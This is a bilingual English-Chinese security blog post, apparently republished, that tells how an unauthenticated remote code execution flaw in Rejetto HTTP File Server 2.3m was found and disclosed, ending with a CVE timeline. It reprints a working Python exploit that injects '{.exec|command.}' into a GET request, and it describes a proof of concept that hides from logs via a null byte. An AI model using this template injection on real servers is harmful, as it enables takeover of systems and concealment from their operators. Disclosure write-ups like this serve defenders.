I just decided to share an interesting Unauthenticated RCE and the story behind it!
我刚刚决定分享一个有趣的未经身份验证的 RCE 及其背后的故事!

Rejetto HTTP File Server
Rejetto HTTP 文件服务器
During a red team assessment, I stumbled upon a mysterious web app:
在一次红队评估中,我偶然发现了一个神秘的网络应用程序:

这是我在 80/tcp 端口上遇到的
This web application was confirmed to be Rejetto HFS, a once-popular Windows web server first released in August 2002.
这个 Web 应用程序被确认为 Rejetto HFS,这是一个曾经流行的 Windows Web 服务器,于 2002 年 8 月首次发布。
A quick online search revealed that version 2.3m has no known vulnerabilities. However, I was surprised to find that older versions had numerous RCEs!
快速在线搜索显示,版本 2.3m 没有已知的漏洞。但是,我惊讶地发现旧版本有许多 RCE!
import socket
url = raw_input("Enter URL : ")
try:
while True:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((url, 80))
cmd = raw_input("Enter command (E.g. calc) or press Ctrl+C to exit : ")
req = "GET /?{.exec|"+cmd+".}"
req += " HTTP/1.1\r\n\r\n"
sock.send(req)
sock.close()
print "Done!"
except KeyboardInterrupt:
print "Bye!"
This code for exploiting RCE in HTTP File Server 2.1.2 was found on ExploitDB
在 ExploitDB 上发现了用于在 HTTP 文件服务器 2.1.2 中利用 RCE 的代码
What is “{.exec”? Is this one of the earliest known template injections? The software appeared too old for such attacks, and the platform, Windows, is also unconventional.
什么是“{.exec”?这是已知最早的模板注入之一吗?该软件对于此类攻击来说似乎太旧了,而且平台Windows也是非常规的。
Confused, I decided to download and analyze what was going on. I obtained an exe file from the official website and found the source code on GitHub, which turned out to be written in Delphi.
感到困惑,我决定下载并分析发生了什么。我从官网获取了一个exe文件,并在GitHub上找到了源代码,原来是用Delphi编写的。
Unauthenticated Remote Code Execution
未经身份验证的远程代码执行
When I saw the code on both GitHub and IDA Pro, I was amazed. Indeed, HFS has its own template parser, making it one of the oldest among its kind.
当我在 GitHub 和 IDA Pro 上看到代码时,我感到很惊讶。事实上,HFS 有自己的模板解析器,使其成为同类产品中最古老的模板解析器之一。
Furthermore, it took me less than 10 minutes to bypass all restrictions and execute my code on version 2.3m, which was marked as the latest and stable!
此外,我花了不到 10 分钟的时间绕过所有限制并在 2.3m 版本上执行我的代码,该版本被标记为最新和稳定!

我决定以编辑版本发布屏幕截图
It was a bit challenging, but in the end, I created a POC that not only executes the code, but also returns the output and hides itself from log files (via a null byte). Note that the value of the Host header was also tampered with, which is crucial for the injection.
这有点挑战性,但最终,我创建了一个 POC,它不仅可以执行代码,还可以返回输出并隐藏在日志文件中(通过空字节)。请注意,Host 标头的值也被篡改,这对于注入至关重要。
Reporting 报告
I was sad to learn that Rejetto HTTP File Server 2.x is now obsolete and no longer supported. After a discussion with Massimo Melina, we concluded that we should recommend all users to update to HFS 3.
得知 Rejetto HTTP File Server 2.x 现在已经过时并且不再受支持,我感到很伤心。在与 Massimo Melina 讨论后,我们得出结论,我们应该建议所有用户更新到 HFS 3。
Timeline 时间线
18/08/2023 — Reported to the vendor
21/08/2023 — Reply received
24/05/2024 — Vendor informed about disclosure
24/05/2024 — Reply received
25/05/2024 — Article released
25/05/2024 — CVE Request 1671764
31/05/2024 — MITRE assigned CVE-2024-23692
06/06/2024 — Stephen Fewer published the metasploit module and the attackerkb article
原文始发于Arseniy Sharoglazov:Rejetto HTTP File Server 2.3m Unauthenticated RCE